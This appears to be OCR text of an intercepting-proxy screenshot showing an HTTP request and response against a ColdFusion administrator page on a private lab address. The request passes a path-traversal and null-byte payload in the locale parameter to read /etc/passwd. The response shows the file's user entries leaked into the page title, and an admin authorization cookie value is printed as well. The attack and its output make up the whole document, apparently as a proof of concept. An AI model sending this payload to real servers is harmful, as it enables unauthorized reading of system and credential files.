 Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/index.cfm ?locale=
../../../../../../../../../../etc/passwd%00en
HTTP/1.1
2 Host: 192.168.174.138:8500
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : CFID=0; CFTOKEN=18703792 ;
CFAUTHORIZATION_cfadmin =
YWRtaW46RDAzMOUyMkFFMzQ4QUVCNTY2MEZDMjE0MEFFQz
M1ODUwQzREQTk5NzpjZmFkbW1u ;
CFADMIN_LASTPAGE_ADMIN =
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
43
44 <html>
45 <head>
46 <LINK REL="SHORTCUT ICON" href="
http://192.168.174.138:8500/CFIDE/administ
rator/favicon.ico ">
47 <title>
root:x:0:0:root:/root:/bin/bash
48 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
49 bin:x:2:2:bin:/bin:/usr/sbin/nologin
50 sys:x:3:3:sys:/dev:/usr/sbin/nologin
51 sync:x:4:65534:sync:/bin:/bin/sync
52 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
53 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
54 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
55 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
56 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
57 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
58 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
59 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
60 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
61 list:x:38:38:Mailing List